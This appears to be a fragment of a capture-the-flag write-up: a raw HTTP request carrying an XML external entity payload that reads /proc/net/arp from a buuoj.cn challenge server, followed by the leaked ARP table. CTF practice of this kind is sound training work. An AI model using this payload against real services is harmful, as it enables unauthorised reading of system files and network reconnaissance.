 Content-Length: 220
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://68ed8332-62bc-478c-ab9c-ed2b90aa382a.node4.buuoj.cn:81
Referer: http://68ed8332-62bc-478c-ab9c-ed2b90aa382a.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "file:///proc/net/arp">
]>
<user><username>&xxe;</username><password>333</password></user>
Date: Wed, 26 Oct 2022 06:32:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 275
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>IP address HW type Flags HW address
10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
</msg></result>